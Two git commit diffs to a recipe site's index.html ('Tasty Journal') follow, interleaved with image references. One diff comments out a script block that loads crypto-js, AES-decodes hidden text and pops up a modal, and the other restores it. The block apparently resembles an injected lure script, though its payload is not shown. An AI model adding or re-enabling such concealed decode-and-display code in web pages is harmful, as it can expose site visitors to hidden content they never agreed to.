

==== commit 5447373c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -52,7 +52,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -163,7 +163,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Tasty Journal</a>



==== commit 1b1d3ee5: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -52,7 +52,7 @@
   </script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -163,7 +163,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Tasty Journal</a>
